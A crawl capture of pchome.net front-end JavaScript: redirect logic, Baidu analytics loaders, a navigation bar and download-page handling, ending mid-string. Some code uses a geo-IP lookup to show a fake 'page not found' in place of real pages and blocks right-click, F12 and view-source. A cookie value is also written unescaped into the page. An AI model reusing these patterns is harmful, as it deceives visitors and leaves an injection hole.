                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
        if(/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
   }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/common.js
body_size: 1621
content:
// 百度站长
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

// 百度统计
//var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // if($(".pro-tab-info").length>0){
    //     $(".pro-tab-info").eq(0).after('<div class="sa-banner" style="width:960px;height:90px;margin:20px auto;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img1" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlsbba0162c/1311" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-13-960x90.jpg"></a><div class="js-icon" style="position: absolute;right: -57px;bottom: -3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // if($(".you-like").length>0){
    //     $(".you-like").eq(0).before('<div class="sa-pop" style="width:220px;height:220px;margin:0px auto 20px;overflow:hidden;position: relative;"><div style="position: absolute;right: 2px;width: 16px;height: 17px;cursor: pointer;top: 2px;background: rgba(102,102,102,.6);"><img class="logo-close-img2" src="[data-uri]"></div><div style="position: absolute;bottom: 0;left: 0;background: rgba(102,102,102,.6);color: #fff;padding: 0 2px;font-size: 12px;">广告</div><a style="display:block;width:100%;height:100%;" href="http://dps.pchome.net/tlscfb02743/1312" target="_blank"><img src="https://static.pchome.net/pchome/static/api/img/2020-11-17-220x220.jpg"></a><div class="js-icon" style="position: absolute;right: -57px; bottom:-3px;color: red;"><img src="https://static.pchome.net/pchome/static/api/img/jd-icon.png"></div></div>')
    // }
    // $(".logo-close-img1").on("click",function(){
    //     $(".sa-banner").hide();
    // })
    // $(".logo-close-img2").on("click",function(){
    //     $(".sa-pop").hide();
    // })
    $(".js-icon").hover(function(){
        $(this).animate({right:"0px"});
    },function(){
        $(this).animate({right:"-57px"});
    })
    $("#fg_btn").attr("target","_self");
})

// if(location.href=="https://article.pchome.net/article/content-2134067.html"){
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/pc_login.js'></script>")
// 	document.write("<script src='https://static.pchome.net/pchome/static/pc/js/comment.js'></script>")
// }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonTopnav.js?2025
body_size: 9606
content:
if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	
  if(location.pathname=="/page-1162-1--1.html"||location.pathname=="/page-1163-1--1.html"||location.pathname=="/page-1123-1--1.html"||location.pathname=="/page-1121-1--1.html"||location.pathname=="/page-1149-1--1.html"||location.pathname=="/page-1147-1--1.html"||location.pathname=="/page-1158-1--1.html"||location.pathname=="/page-1159-1--1.html"||location.pathname=="/page-1184-1--1.html"||location.pathname=="/page-1190-1--1.html"||location.pathname=="/page-1191-1--1.html"||location.pathname=="/page-1162-2--1.html"||location.pathname=="/page-1163-2--1.html"||location.pathname=="/page-1123-2--1.html"||location.pathname=="/page-1121-2--1.html"||location.pathname=="/page-1149-2--1.html"||location.pathname=="/page-1147-2--1.html"||location.pathname=="/page-1158-2--1.html"||location.pathname=="/page-1159-2--1.html"||location.pathname=="/page-1184-2--1.html"||location.pathname=="/page-1190-2--1.html"||location.pathname=="/page-1191-2--1.html"||location.pathname=="/page-1162-3--1.html"||location.pathname=="/page-1163-3--1.html"||location.pathname=="/page-1123-3--1.html"||location.pathname=="/page-1121-3--1.html"||location.pathname=="/page-1149-3--1.html"||location.pathname=="/page-1147-3--1.html"||location.pathname=="/page-1158-3--1.html"||location.pathname=="/page-1159-3--1.html"||location.pathname=="/page-1184-3--1.html"||location.pathname=="/page-1190-3--1.html"||location.pathname=="/page-1191-3--1.html"||location.pathname=="/page-1162-4--1.html"||location.pathname=="/page-1163-4--1.html"||location.pathname=="/page-1123-4--1.html"||location.pathname=="/page-1121-4--1.html"||location.pathname=="/page-1149-4--1.html"||location.pathname=="/page-1147-4--1.html"||location.pathname=="/page-1158-4--1.html"||location.pathname=="/page-1159-4--1.html"||location.pathname=="/page-1184-4--1.html"||location.pathname=="/page-1190-4--1.html"||location.pathname=="/page-1191-4--1.html"){
	page40()
  }
}

//404处理 cyr2022.08.09 17.31
var _is40=false;
function page40(){
	
	_is40=true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<a href="http://download.pchome.net/"><img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="http://images.pchome.net/global/img2/pchome404.jpg" alt="非常抱歉,页面没找到" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 禁止右键
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //屏蔽ctrl+u，F12键
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}
var regions = '';
var downLoadInfo = '',zyyxj = false;
var noSource = false;
if(typeof jQuery == 'undefined'&&/\/(\S+)\/download-(\d+)\.html/i.test(location.pathname)){
	document.write('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
	document.write('<script type="text/javascript" src="//static.pchome.net/public/static/commonTopnav.jq.js"></script>');
}
if(/\/(app)\/(\d+)\.html/i.test(location.pathname)){
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?d267123ac74eebfd0bc4ffc5abc77572";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
}

	try{
	if(location.host=="download.pchome.net"||location.host=='article.pchome.net'){
		$.ajax({
			type: "GET",
			async:false,
			url:"https://ipips.pchome.net/api/ipips.ashx",
			success:function(data){
			  var json = $.parseJSON(data);
			  var json = json.data;
			  var city = json.city;
			  var region = json.region;
			  regions =  json.region;
			 // regions =  '海南';
			  if(regions==decodeURI('%E5%B9%BF%E4%B8%9C')&&location.pathname=="/"){
				//p_index()
			  }
			  if(regions!=decodeURI('%E6%B5%B7%E5%8D%97')&&/\/(game)\/(\d+)\.html/i.test(location.pathname)){
				$(function(){
					//$("#dl-logo .link").width("auto");
					//$("#dl-logo .link").append('<a href="http://doapi.prxxff.com/api/adl/4708916_wy-cq-996cqhz-hp-an" title="996传奇盒子" style="display: inline-block;width: 125px;margin-top: 2px;margin-right: 10px;vertical-align: top;" target="_blank"><img src="https://static.pchome.net/pchome/static/pc/images/996-tips.png" style="width:100%;"></a>');
					//$(".dl-title-side").eq(0).before('<div class="cq-recom" style="background: #e9ebf7;width: 300px;margin: 0 auto 30px;"><div class="cqr-box" style="background: #fff;margin: 4px;border-radius: 20px;	overflow: hidden;"><p class="cqr-tit" style="text-align: center;display: block;margin: 15px 15px 0;font-size: 18px;color: #525252;height: 26px;line-height: 26px;">本站推荐</p><div class="info"><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-img" style="	margin: 10px auto 0;	display: block;width: 100px;height: 100px;	border-radius: 12px;	overflow: hidden;	"><img src="https://download.pchome.net/static/pc/images/996box.png" style="	width: 100%;	display: block;"></a><p style="display: block;text-align: center;	margin-top: 20px;	line-height: 16px;height: 16px;font-size: 16px;color: #2e2e2e;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">996传奇盒子</p><span style="display: block;text-align: center;width: 100%;font-size: 12px;color: #bbb;height: 12px;line-height: 12px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 12px;">美女主播在线教学，三端互通，专注精品</span><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-btn" style="display: block;margin: 20px auto;width: 130px;height: 40px;text-align: center;line-height: 40px;background: #7bc71f;color: #fff;font-size: 14px;border-radius: 4px;">查看详情</a></div></div></div>')
					// $(".dl-title-side").eq(0).before("<div class='dl-title-side mg-btm10'><h2>本站推荐</h2></div><div class='cq-recom' style='width:100%; position: relative;margin-bottom:20px;width:310px;margin-left:20px;border-radius:10px;overflow:hidden;'><em style='display: block;width: 29px;height:16px;background: url(https://download.pchome.net/static/pc/images/g-tips.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a href='http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome'><img style='width: 100%;display:block;' src='https://download.pchome.net/static/pc/images/996box2.png'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:28px;height:28px;text-align:center;line-height:30px;font-size:26px;color:#fff;'>×</div></div>");
					// $(".cq-close").on('click',function(){
					// 	$(".cq-recom").hide();
					// })

				})
			  }
			}
		  })
		var id = '',tcid="";
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
			tcid= Number(window.pageConfig.cid);
		}else{
			id = dwId;
			tcid= dwCatId;
		}
			if(tcid!=147||tcid!=148||tcid!=1001||tcid!=1121||tcid!=1123){
				cntj();
			}
			var obj1 = {
			  id:id,
			  type:"1",
			  isinit:1,
			}
			if(!_is40){
				$.ajax({
					type: "post",
					async:false,
					url: 'https://download.pchome.net/index.php?c=Sdw',
					data:obj1,
					success: function(data){
					  	var json = $.parseJSON(data);
					  	downLoadInfo = json.data;
						getAll1();
					}
				  })
			}
			
			$(function(){
				if(downLoadInfo&&downLoadInfo.size!=''){
					$(".dl-info-con ul li:eq(1)").html('<span>软件大小：</span>'+downLoadInfo.size);
				}
				
			})
		  
	}
	function cntj(){
		var _hmt = _hmt || [];
	  (function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
	  })();
	}
	function getAll1(){
		var id = '';
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
		}else{
			id = dwId;
		}
		var pdata = {
			softid:id,
			catid:downLoadInfo.cid,
			title:$('title').eq(0).html(),
			city:regions,
			tag:downLoadInfo.tags,
			type:1
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
				if(data.pc_pb==1){
					if(data.pc_status.indexOf("1")>-1){
						page40();
						return
					}
					if(data.pc_status.indexOf("2")>-1){
						noSource = true;
					}
					if(data.pc_status.indexOf("3")>-1){
						zyyxj = false;
					}
				}
			}
		})
		var _data = '';
		var daname ={
			pbdownload:downLoadInfo.tbtype+","+regions
		} 
		for (var i in daname) {
			_data+=i+"::"+daname[i]+"--"
		}
		$.ajax({
			type: "POST",
			url: "https://app.pchome.net/index.php?c=Screen&pc=1",
			data:{sn:_data},
			async:false,
			success: function(data){
				var data = JSON.parse(data);
				if(data.pbdownload=="true"){
					zyyxj = true;
				}
			}
		})

	}
	function hideBtn1(txt){
		$(".dl-tab-5 li").eq(1).hide();
		$(".dl-info-btn").html(txt).addClass('none');
		$(".dl-download-links,.dl-info-code-msoft").hide();
		$(".dl-info-btn").attr("style","height: 74px;background: #ccc;   text-align: center;line-height: 74px;color: #fff;font-size: 20px;font-weight: bold;")
	}
}catch(err){
	console.log(err)
}


if(location.pathname=='/game/369586.html'||location.pathname=='/game/361940.html'||location.pathname=='/game/383190.html'){
	$("html").attr("id","kf-body");
    $(function(){
        $("#dl-tuiian").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" scrolling="yes" style="overflow-y: auto;" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}


  var modWidth = 1200;
var modTopNavLastiW = (modWidth / 13) - 2;

document.write('<style>#modTopNav *{margin:0;padding:0;}#modTopNav li{list-style:none;display:block;overflow:visible;}#modTopNav{width:100%;height:77px;position:relative;background-color:#fff;font:400 13px/2em "microsoft yahei" !important;z-index:99999;margin-bottom:10px;}#modTopNav a{color:#333;text-decoration:none;}#modTopNav a:hover{color:#c00;}#modTopNav .modTopNav-info{width:' + modWidth + 'px;height:42px;overflow:hidden;margin:0 auto;font-size:12px;}#modTopNav .modTopNav-info-left{width:70%;height:42px;float:left;}#modTopNav .modTopNav-info-left a{display:inline-block;float:left;text-align:center;line-height: 42px;}#modTopNav .modTopNav-info-left span{line-height:42px;display:inline-block;width:10px;float:left;text-align:center;color:#aaa;}#modTopNav .modTopNav-info-left .modTopNav-logo{padding-left:100px;height:42px;background:url("//static.pchome.net/public/image/head-foot/top-bg.png") 10px -106px no-repeat;}#modTopNav .modTopNav-info-left .modTopNav-info-mobile{padding-left:15px;width:60px;background:url("//images.pchome.net/global/common/img/top-bg.png") 8px -142px no-repeat;}#modTopNav-info-right{width:30%;float:left;line-height:42px;height:42px;text-align:right;color:#999;}#modTopNav-info-right a{padding:0 5px;}#modTopNav-info-right em{color:#3250a0;font-weight:700;font-style:normal;}#modTopNav #modTopNav-linksWrap{width:1200px;margin:0 auto;height:33px;border:#ccc solid 1px;position:relative;z-index:100;background-color:#f9f9f9;}#modTopNav #modTopNav-linksBox{position:absolute;width:1200px;left:-1px;}#modTopNav .modTopNav-hasSub{display:block;height:33px;width:92px;float:left;position:relative;}#modTopNav .modTopNav-hasSub .modTopNav-linkT{display:block;height:33px;line-height:33px;position:absolute;width:100%;z-index:200;text-align:center;}#modTopNav .modTopNav-hasSub .modTopNav-linkT span{color:#333;display:inline-block;padding:0 15px;height:33px;background:url("//images.pchome.net/global/common/img/top-bg.png") right -36px no-repeat;line-height:33px;}#modTopNav .modTopNav-hasSub-open .modTopNav-linkT span{background-position:right -72px;}#modTopNav .modTopNav-hasSub .modTopNav-links{position:absolute;width:100%;height:1px;margin:0 1px;background:url("//images.pchome.net/global/common/img/top-bg.png") top right no-repeat;padding-top:34px;}#modTopNav .modTopNav-hasSub .modTopNav-links-last{background-position:0 0;width:' + modTopNavLastiW + 'px;}#modTopNav .modTopNav-hasSub .modTopNav-links li{display:none;margin:0 2px;background-color:#fff;border:#eee solid 1px;border-width: 0 1px;line-height:26px;height:27px;}#modTopNav .modTopNav-hasSub-open .modTopNav-links li{display:block;}#modTopNav .modTopNav-hasSub .modTopNav-links li a{display:block;margin:0 3px;border-bottom:#eee dotted 1px;text-align:center;line-height:26px;}#modTopNav .modTopNav-hasSub .modTopNav-links .modTopNav-link-last a{margin:0;border-bottom: #eee solid 1px;}</style>');
document.write('<div id="modTopNav"><div class="modTopNav-info"><div class="modTopNav-info-left"><a href="//www.pchome.net/" class="modTopNav-logo">PChome首页</a><span>|</span><a href="https://article.pchome.net/" title="资讯">资讯</a><span>|</span><a href="//m.pchome.net/" title="PChome手机版"  class="modTopNav-info-mobile">手机版</a></div><div id="modTopNav-info-right"></div></div>');
document.write('<div id="modTopNav-linksWrap"><ul id="modTopNav-linksBox">');
document.write('<li class="modTopNav-hasSub"><a href="//mobile.pchome.net/" title="手机中心" class="modTopNav-linkT"><span>手机</span></a><ul class="modTopNav-links"><li><a href="//product.pchome.net/mobile_phone/list_3_236.html" title="手机报价">手机报价</a></li><li><a href="//article.pchome.net/n2_1/s1/1.html" title="手机新闻">手机新闻</a></li><li><a href="//article.pchome.net/n3_24/s6/1.html" title="手机行情">手机行情</a></li><li class="modTopNav-link-last"><a href="//app.pchome.net/" title="手机应用">手机应用</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//dc.pchome.net/" title="数码相机"><span>数码相机</span></a><ul class="modTopNav-links"><li><a href="//dcclub.pchome.net/" title="数码论坛">数码论坛</a></li><li class="modTopNav-lnk-last"><a href="//auto.pchome.net/" title="车&middot;科技">车&middot;科技</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//notebook.pchome.net/" title="移动办公"><span>笔记本</span></a><ul class="modTopNav-links"><li><a href="//notebook.pchome.net/" title="笔记本频道">笔记本频道</a></li><li><a href="//pc.pchome.net/" title="台式机频道">台式机频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//game.pchome.net/" title="游戏中心"><span>游戏</span></a><ul class="modTopNav-links"><li><a href="//game.pchome.net/" title="游戏频道">游戏频道</a></li><li><a href="//download.pchome.net/dlgame/" title="游戏下载">游戏下载</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//hardware.pchome.net/" title="DIY硬件"><span>DIY硬件</span></a><ul class="modTopNav-links"></ul></li>');
document.write('<li class="modTopNav-hasSub"><a  class="modTopNav-linkT" href="//hardware.pchome.net/" title="硬件外设"><span>硬件外设</span></a><ul class="modTopNav-links"><li><a href="//lcd.pchome.net/" title="显示器频道">显示器频道</a></li><li><a href="//audio.pchome.net/" title="音频频道">音频频道</a></li><li class="modTopNav-link-last"><a href="//mouse.pchome.net/" title="键鼠频道">键鼠频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//biz.pchome.net/" title="办公中心"><span>办公中心</span></a><ul class="modTopNav-links"><li class="modTopNav-link-last"><a href="//print.pchome.net/" title="打印机频道">打印机</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//ehome.pchome.net/" title="数字家庭"><span>数字家电</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net/" title="智能电视">智能电视</a></li><li><a href="//air.pchome.net/" title="空气净化器">空气净化器</a></li><li><a href="//baidian.pchome.net/" title="白电">白电</a></li><li><a href="//xjd.pchome.net/" title="厨电小家电">厨电小家电</a></li><li><a href="//projector.pchome.net/" title="投影机">投影机</a></li><li><a href="//water.pchome.net/" title="净水">净水</a></li><li><a href="//lock.pchome.net/" title="智能门锁">智能门锁</a></li><li><a href="//dishwasher.pchome.net/" title="洗碗机">洗碗机</a></li><li class="modTopNav-link-last"><a href="//smart.pchome.net/" title="智能生活">智能生活</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//download.pchome.net/" title="下载中心"><span>下载</span></a><ul class="modTopNav-links"><li><a href="//download.pchome.net/" title="软件下载">软件下载</a></li><li><a href="//software.pchome.net/" title="软件资讯">软件资讯</a></li><li><a href="//download.pchome.net/sj/" title="手机软件">手机软件</a></li><li><a href="//download.pchome.net/pad/" title="平板软件">平板软件</a></li><li><a href="//download.pchome.net/driver/" title="驱动下载">驱动下载</a></li><li><a href="//app.pchome.net/" title="WAP下载">WAP下载</a></li><li><a href="//antivirus.pchome.net/" title="病毒安全">病毒安全</a></li><li><a href="//download.pchome.net/mgame/" title="手机游戏">手机游戏</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//smarttv.pchome.net" title="智能电视"><span>智能电视</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net" title="智能电视">智能电视</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//zhi.pchome.net" title="智能硬件"><span>智能硬件</span></a><ul class="modTopNav-links"><li><a href="//zhi.pchome.net" title="智能硬件">智能硬件</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p3/1.html" title="视频专区"><span>视频专区</span></a><ul class="modTopNav-links"><li><a href="//article.pchome.net/n0/p3/1.html" title="视频专区">视频专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p2x5/1.html" title="美图专区"><span>美图专区</span></a><ul class="modTopNav-links modTopNav-links-last"><li><a href="//article.pchome.net/n0/p2x5/1.html" title="美图专区">美图专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display:none;"><a class="modTopNav-linkT" href="//pad.pchome.net/" title="平板电脑频道"><span>平板电脑</span></a><ul class="modTopNav-links modTopNav-links-last"></ul></li>');
document.write('</ul></div></div>');

for (var i = 0; i < 14; i++) {
    document.getElementById("modTopNav-linksBox").children[i].onmouseover = function () {
        (this).className = "modTopNav-hasSub modTopNav-hasSub-open";
    };
    document.getElementById("modTopNav-linksBox").children[i].onmouseout = function () {
        (this).className = "modTopNav-hasSub";
    };
}

function getCookieLogin(CookieName) {
    var start = document.cookie.indexOf(CookieName + '=');
    var len = start + CookieName.length + 1;
    if ((!start) && (CookieName != document.cookie.substring(0, CookieName.length))) return null;
    if (start == -1) return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1) end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
var userName = unescape(getCookieLogin("uname"));
var login_string = "";
if (userName != '' && userName != 'null') {
    login_string = "<em>您好, " + userName + " </em>" + "<a href=\"https://i.pchome.net/\" >我的帐户</a><span> | </span>" + "<a href=\"https://passport.kdslife.com/index.php?c=login&m=loginout\" target=_self>注销</a>";
} else {
    login_string = "<em>欢迎您访问PChome.net</em>";
}
var tag = document.getElementById('modTopNav-info-right');
tag.innerHTML = login_string;



// 20200423
var showPage = true;
var htm = document.getElementsByTagName('html')[0];
var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html']
var p_href = location.href.split('?')[0];
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
		showPage = false;
		htm.style.display = 'none';
		document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
		document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
		break;
	}
}

if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	document.writeln('<script type="text/javascript" src="https://download.pchome.net/static/pc/js/jquery-1.7.2.min.js"></script>');
	
  var mid = /\/page-(\d+)-(\d+)--(\d+).html/ig.exec(location.pathname)[1];
  if(mid=='1083'||mid=='834'){
    showPage = false;
    htm.style.display = 'none';
      document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
      document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
  }

}

// $(function(){
// 	if(location.host=="download.pchome.net"&&$("#modTopNav").length==1&&location.pathname!="/"){
// 		$("#modTopNav").after("<div class='cq-tips' style='width: 1200px;height: 120px;position: relative;margin: 10px auto 0;'><em style='    display: block;width: 29px;height: 16px;background: url(https://static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a style='display:block;' href='http://doapi.doiua.com/api/adl/4524104_chuanqi-pc' target='_blank'><img style='width:1200px;height:120px;' src='https://static.pchome.net/pchome/static/pc/images/20211105.jpg'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:29px;height:16px;background:url(https://static.pchome.net/pchome/static/pc/images/cq-close.png)'></div></div>");
			

// 		$("body").on("click",".cq-close",function(){
// 			$(".cq-tips").hide();
// 		})
// 	}
// })

function p_index(){
	var shtml = '<div class="md-index"><div class="header-box"></div><div class="r-container"><div class="r-center"><div class="r-tx"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-tx.png"></div><h2>孙建乐的个人主页</h2><p class="r-tit-p">勿因未候日光暖，擅自轻言世间寒。</p><div class="r-line"></div><div class="article-box"><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-1.png"></div><div class="article-right"><p>人生只有闯出来的美丽，没有等出来的辉煌。努力：天再高又怎样，踮起脚尖就更接近阳光。别小看任何人：不起眼的人往往会做些让人想不到的事。自信：自信的生命最美丽。压力：压 力都是自己给的，拿得起，放得下，想得开。失败：最大的失败就是放弃。</p><p>你要尽全力保护你的梦想。那些嘲笑你梦想的人，他们必定会失败，他们想把你变成和他们一样的人。我坚信，只要我心中有梦想，我就会与众不同。你也是。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-2.png"></div><div class="article-right"><p>我曾经不断安慰自己，那些我们所经受的痛，都来源于我们深深的爱。有人感谢苦难伴随前行，因为它让你成长，让你变得坚强。但是，曾经的艰难却更多地让我不断看清自己，有些事你当时遇到，未必会明白它的深意，但在心里长久发酵后，才会呈现出不同的模样，一再地提醒自己。</p><p>可能有一天，你会觉得，岁月像是一个手法高超的贼，总是不经意地偷去许多东西——美好的容颜，真实的情感，幸福的生活。实际上，毕竟谁都拥有过花好月圆的时光，那时候，就要做好迟早有一天被洗劫一空的准备。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-3.png"></div><div class="article-right"><p> 再过五年，你会感谢今天发狠的自己，恨透今天懒惰自卑的自己。放下你的浮躁，还好好努力了！有时候，要敢于背上超出自己预料的包袱，真的努力过后，你会发现自己要比想象的优秀很多。</p><p>人生就像钟表，可以回到起点，却已不是昨天!不管从什么时候开始，重要的是开始以后不要停止；不管在什么时候结束，重要的是结束以后不要后悔。抱最大的希望，为最大的努力，做最坏的打算。从绝望中寻找希望，人生终将辉煌！</p></div></div></div><div class="r-line"></div><h3>温暖治愈系文字独白</h3><ul class="r-lists clearfix"><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-1.png">	<p>青春的实质是充实，青春的诗意是浪漫，青春的证明是无悔。倘若百度的青春绚烂多彩，我愿意用真心去换取，用今生去珍惜，用永生去铭记。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-2.png"><p>青春如此短暂，不要叹老。偶尔可以停下来休息，但别蹲下来张望。走了一条路的时候，记得别回头看。时不时问问自己，自己在干嘛?记住，每天的太阳都是新的，不要辜负了美好的晨光。</p>	</li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-3.png"><p>时光并不会成为生命的赌注，虚掷长日，红了双眼，那些至死终随的身影，依旧如同不曾凋落的烟火，一个侧身倾目便可紧握。少年，别轻易放弃梦想，奇迹终会出现。</p></li><li><img 